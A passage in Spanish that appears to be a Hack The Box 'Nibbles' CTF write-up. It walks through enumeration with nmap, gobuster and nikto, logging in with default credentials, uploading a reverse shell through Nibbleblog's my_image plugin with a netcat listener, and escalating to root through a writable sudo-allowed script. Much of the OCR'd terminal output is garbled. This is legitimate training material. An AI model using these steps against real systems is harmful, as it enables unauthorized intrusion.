

### 1. Enumeración.

Realizamos un PING a la máquina víctima para comprobando su TTL. A partir del valor devuelto, nos podemos hacer una idea del sistema operativo que tiene.

| (root@kali)-[/home/kali/HTB/nibbles]10.14.46/23 devit     |
|-----------------------------------------------------------|
| L+m2ping0=c11:10:10.10:75face_mtu_set: mtu 1500 for tun0  |
| PING 10.10.10.75 (10.10.10.75) 56(84) bytes of data.      |
| 64 bytes from 10.10.10.75: icmp_seq=1 ttl=63 time=50.6/ms |

Realizamos un escaneo exhaustivo de los puertos abiertos, con sus correspondientes servicios y versiones asociados.



Comprobamos el LaunchPad de la versión del SSH y vemos que estamos ante una versión Xenial de Ubuntu.

#### openssh 1:7.2p2-4ubuntu2.2 source package in Ubuntu

#### Changelog

| openssh (1:7.2p2-4ubuntu2.2) xenial; urgency=medium                                                                                                    |                                                  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|
| <ul> <li>Fix ssh-keygen -H accidentally corrupting known_h<br/>already-hashed entries (LP: #1668093).</li> <li>Fix ssh-keyscan to correctly hash hosts with a po</li> </ul> | osts that contained<br>rt number (LP: #1670745). |
| Christian Ehrhardt <email address="" hidden=""> Wed, 1</email>                                                                                                    | 5 Mar 2017 13:16:56 +0100                        |
| Upload details<br>Uploaded by:<br>Christian Ehrhardt © on 2017-03-16                                                                                                    | Uploaded to:<br>Xenial                           |
| Original maintainer:<br>a Ubuntu Developers                                                                                                    | Architectures:<br>any all                        |
| Section:                                                                                                    | Urgency:<br>Medium Urgency                       |

Intentamos realizar una enumeración con el módulo de nmap "http-enum" pero no nos descubre nada.

|              | Startin<br>Nmap sc<br>Host is<br>Not sho<br>PORT<br>22/tcp<br>80/tcp<br> _http-<br>Service | retriant<br>p -sVscript=<br>g Nmap 7.93 ( ht<br>an report for 10<br>sup (0.037s late<br>wn: 998 closed for<br>STATE SERVICE VE<br>open ssh Op<br>open http Ap-<br>server-header: A<br>server-header: A | /kali/HT<br>http-enu<br>ttps://m<br>0.10.10.<br>ency).<br>tcp port<br>ERSION<br>penSSH 7<br>pache ht<br>Apache/2<br>x; CPE: | <b>B/nibb</b><br>m 10.1<br>map.or<br>75<br>cs (res<br>2.2p2 U<br>tpd 2.<br>2.4.18<br>cpe:/o | les]<br>0.10.7<br>g ) at<br>et)<br>buntu<br>4.18 (<br>(Ubunt<br>:linu) | 75<br>t 2022-11-05 1<br>4ubuntu2.2 (U<br>((Ubuntu))<br>tu)<br>c:linux_kernel | 0:49 CE<br>buntu L | f modifie<br>-256-CBC'<br>initial<br>e hash '<br>initial<br>inux;spro<br>17.2 dev<br>(FACE-eth) | d<br>ized w<br>SHA256<br>ized w<br>tocol6<br>eth0<br>o HwAD | ith 2<br>/ for<br>2.0)r<br>DR=00 | 56 t<br>HM4<br>56 t<br>HM4 |    |
|--------------|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|------------------------------------------------------------------------|------------------------------------------------------------------------------|--------------------|-------------------------------------------------------------------------------------------------|-------------------------------------------------------------|----------------------------------|----------------------------|----|
| Revisamos    | las                                                                                        | tecnologías                                                                                                    | que                                                                                                    | usa                                                                                         | el                                                                     | aplicativo                                                                   | que                | corre                                                                                           | en                                                          | el                               | puerto                     | 80 |
| -(root@kali) | -[/home/                                                                                   | /kali/HTB/nibbles]                                                                                                    |                                                                                                    |                                                                                             |                                                                        |                                                                              |                    |                                                                                                 |                                                             |                                  |                            |    |

# 2. Análisis de vulnerabilidades

-# whatweb http://10.10.10.75 ttp://10.10.10.75 [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], HTTPServer[Ubuntu Lin

Vemos la página web en nuestro navegador web y revisamos el código fuente.



Conseguimos información de un directorio /nibbleblog/.



Accedemos al nuevo directorio.

| <ul> <li>← → C බ O 2 10.10.10.75/hibbl</li> <li>Kall Linux 8 Kall Tools Kall Docs X Kall Forums </li> </ul> | eblog/<br>NetHunter 🛸 Exploit-DB 🛸 Go | ogle Hacking DB 🕴 OffSec |                                                |
|----------------------------------------------------------------------------------------------------|---------------------------------------|--------------------------|------------------------------------------------|
|                                                                                                    | Nibbles Yum                           | yum                      |                                                |
|                                                                                                    | There are no posts                    | Home                     | CATEGORIES<br>Uncategorised<br>Music<br>Videos |
|                                                                                                    |                                       |                          | HELLO WORLD<br>Hello world                     |
|                                                                                                    |                                       |                          | LATEST POSTS                                   |

"Googleamos" para ver que es nibbleglob.

uux][Apache/2.4.18 (Ubuntu)], IP[10.10.10.75]

nibbleblog, **un nuevo CMS para crear blogs sin usar base de datos** [opensource] Diego Najar nos presenta nibbleblog.com, un nuevo proyecto de código libre que nos permite crear un blog y administrarlo de forma sencilla. 22 ago 2012

| (rmot@knt))-[/home/kali/HTB/nibbles]<br>gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 10.10.10.75/nibbleblog                     |                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Gobuster v3.2.0-dev<br>by OJ Reeves (@TheColonial)                                                                                                    | 0 & Christian Mehlmauer (@firefart)                                                                                                    |  |  |  |  |
| <pre>[+] Url:<br/>[+] Wethod:<br/>[+] Threads:<br/>[+] Wordlist:<br/>[+] Wegative Status codes:<br/>[+] User Agent:<br/>[+] Timeout:</pre>                         | http://10.10.10.75/nibbleblog<br>GET<br>10<br>/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt<br>404<br>gobuster/3.2.0-dev<br>10s                                                                                                    |  |  |  |  |
| 2022/11/05 13:35:41 Startin                                                                                                    | g gobuster in directory enumeration mode                                                                                                    |  |  |  |  |
| /content (Stat<br>/themes (Stat<br>/admin (Stat<br>/plugins (Stat<br>/README (Stat<br>/languages (Stat<br>Progress: 117482 / 220561 (<br>!ls Keyband interrunt det | us: 301) [Size: 323] [→ http://10.10.10.75/nibbleblog/content/]<br>us: 301) [Size: 322] [→ http://10.10.10.75/nibbleblog/themes/]<br>us: 301) [Size: 321] [→ http://10.10.10.75/nibbleblog/admin/]<br>us: 301) [Size: 323] [→ http://10.10.10.75/nibbleblog/plugins/]<br>us: 301) [Size: 325] [→ http://10.10.75/nibbleblog/languages/]<br>53.27%) <sup>+</sup> C<br>sted. terminating. |  |  |  |  |

Realizamos un descubrimiento de directorios. Vemos un fichero llamado README.

Si lo revisamos, descubrimos la versión que está instalada en la máquina víctima.



Vemos que esta versión tiene una vulnerabilidad, que podemos explotar para ganar acceso: https://curesec.com/blog/article/blog/NibbleBlog-403-Code-Execution-47.html

Usamos Nikto y descubrimos un panel llamado admin.php.

| <pre>(root@kali)-[/ho<br/></pre>                                                                                                    | <b>ne/kali</b> ]<br>10.10.75/nibbleblog/                                                                                                    |                                                                                                    |                                                                           |                                                                               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|-------------------------------------------------------------------------------|
| + Target IP:<br>+ Target Hostname:<br>+ Target Port:<br>+ Start Time:                                                                                                    | 10.10.10.75<br>10.10.10.75<br>80<br>2022-11-05 13:37:52 (GMT1)                                                                                                    |                                                                                                    |                                                                           |                                                                               |
| <pre>* Server: Apache/2.4 * The anti-clickjack * The arti-clickjack * The X-SS-ProtectI * The X-Content-Type * Nokif DifScill * SS-ProtectI * Allowed HTTP Methe * Wob Server returns * Allowed HTTP Methe * OSVDB-20786: /nibbl * OSVDB-20786: /nibbl * OSVDB-20786: /nibbl * OSVDB-20786: /nibbl * OSVDB-20726: /nibbl * OSVDB-3092: /nibbl * OSVDB-3092! * OSVDB-3092! * OSVDB-3092! * OSVDB-3092! * OSVDB-3092! * OSVDB-3092! * OSVDB-3000! * OSVDB-300! * OSVDB-300! * OSVDB-300! * OSVDB-300! * OSVDB-300! * OSVDB-300! * O</pre> | .18 (Ubuntu)<br>Ing X-Frame-Options header is not present.<br>In Acader 1s not defined. This header can hint to the use<br>Options header 1s not set. This could allow the user agy<br>reated without is hit topoly flag.<br>Academic and the set of the set of the set of the set<br>is GF, HGA, POST, OPTIONS<br>a valid response with junk HTTP methods, this may cause<br>leblog/admin.php?en.log_id=0#action=users: EasyNews from<br>eblog/admin.php?en.log_id=0#action=users: EasyNews from<br>eblog/admin.php?en.log.id=0#action=users: EasyNews from<br>eblog/admin.php: This might be interesting<br>eblog/admin.php: This might be interesting<br>eblog/admin.php: This might be interesting<br>eblog/Admin.php: This might be interesting<br>eblog/Admin.php: Extended flag for and.<br>eblog/ICENSE.txt: License file found may identify site :<br>2022-11-05 13:44:17 (GMT1) (385 seconds) | er agent to protect against some forms of XSS<br>ent to render the content of the site in a di<br>Apache 2.2.34 is the EOL for the 2.x branch.<br>false positives.<br>nittp://www.webrc.ca version 4.3 allows remot<br>http://www.webrc.ca version 4.3 allows remot | fferent fashion to the<br>te admin access. This<br>e admin access. This F | e MIME type<br>PHP file should be protected.<br>PHP file should be protected. |
|                                                                                                    | 읍 10.10.75/nibbleblog/admin.php<br>♥ Kali Forums ╺♥ Kali NetHunter ● Exploit-DB ● Googl                                                                                                    | e Hacking DB 🗍 OffSec                                                                                                    |                                                                           |                                                                               |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                           |                                                                               |
|                                                                                                    |                                                                                                    | Sign in to Nibbleblog admin area                                                                                                    |                                                                           |                                                                               |
|                                                                                                    |                                                                                                    | Username                                                                                                    |                                                                           |                                                                               |
|                                                                                                    |                                                                                                    | Password                                                                                                    |                                                                           |                                                                               |
|                                                                                                    |                                                                                                    | Remember me                                                                                                    | Login                                                                     |                                                                               |
|                                                                                                    |                                                                                                    | ←Back to blog                                                                                                    |                                                                           |                                                                               |

Intentamos acceder con varias combinaciones de usuario y clave por defectos. La máquina victima tiene un control, que banea durante cierto tiempo si se producen varios intentos fallidos de inicio de sesión. Sin embargo, con admin/nibbles conseguimos acceso.

## 3. Explotación e intrusión.

Seguimos los pasos descritos para explotar a vulnerariblidad anteriormente comentada. Accedemos a la web

<u>http://10.10.10.75/nibbleblog/admin.php?controller=plugins&action=config&plugin=my\_imag</u> <u>e</u> y subimos una "Reverse Shell".

| 🕷 nibbleblog - Plugins :: My image | Ch Dashboard | A View Blog | 🗭 Log out |
|------------------------------------|--------------|-------------|-----------|
| Title                              |              |             |           |
| My image                           |              |             |           |
| Position                           |              |             |           |
| 3                                  |              |             | ~         |
| Caption                            |              |             |           |
| asdf                               |              |             |           |
|                                    |              |             |           |
| Browse No file selected.           |              |             |           |
| Paulo shaanaa                      |              |             |           |

Nos ponemos en escucha con NC y accedemos a la URL para ejecutar el código malicioso: http://10.10.10.75/nibbleblog/content/private/plugins/my\_image/image.php

| <pre>(root@kali)-[/home/kali/HTB/nibbles]</pre>                                                             |
|----------------------------------------------------------------------------------------------------|
| La nc –nlvp 443                                                                                             |
| listening on [any] 443                                                                                      |
| connect to [10.10.14.46] from (UNKNOWN) [10.10.10.75] 36426                                                 |
| Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux |
| 14:55:52 up 6:48, 0 users, load average: 0.00, 0.03, 0.06                                                   |
| USER TTY FROM LOGINO IDLE JCPU PCPU WHAT                                                                    |
| uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)                                                    |
| /bin/sh: 0: can't access tty; job control turned off                                                        |
|                                                                                                    |

#### 4. Escalada de privilegios.

Revisamos nuestros privilegios de sudoers y vemos un fichero que podemos ejecutar como root sin tener que introducir ninguna clave.



El fichero no existe, por lo que procedemos a crearlo para que se ejecute una bash. Le damos privilegios y lo ejecutamos.



Conseguimos acceso como root.



